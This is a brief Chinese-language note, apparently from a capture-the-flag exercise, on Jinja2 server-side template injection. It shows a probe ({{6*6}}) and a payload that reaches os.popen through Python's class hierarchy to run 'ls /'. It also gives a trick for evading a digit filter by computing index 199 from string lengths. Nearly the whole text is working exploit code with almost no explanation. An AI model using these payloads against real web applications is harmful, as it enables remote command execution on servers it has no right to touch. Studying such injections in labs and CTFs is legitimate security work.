 绕过数字过滤
{{6*6}} 检测数字过滤
构造payload
{{''.__class__.__base__.__subclasses__()[199].__init__.__globals__['os'].popen('ls /').read()}}
{% set a='aaaaaaaaaa'|length*'aaaaaaaaaa'|length*'aa'|length-'a'|length %}{{a}} 199
{% set a='aaaaaaaaaa'|length*'aaaaaaaaaa'|length*'aa'|length-'a'|length
%}{{''.__class__.__base__.__subclasses__()[a].__init__.__globals__['os'].popen('ls /').read()}}